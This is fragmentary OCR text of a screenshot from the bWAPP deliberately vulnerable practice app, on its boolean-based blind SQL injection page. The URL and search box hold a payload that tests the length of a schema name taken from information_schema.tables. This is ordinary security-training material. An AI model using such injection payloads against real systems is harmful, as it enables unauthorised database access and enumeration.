 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+length((select+distinct(table_schem
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: on_schema.tables limit 1,1))=5 # Search
The movie does not exist in our database!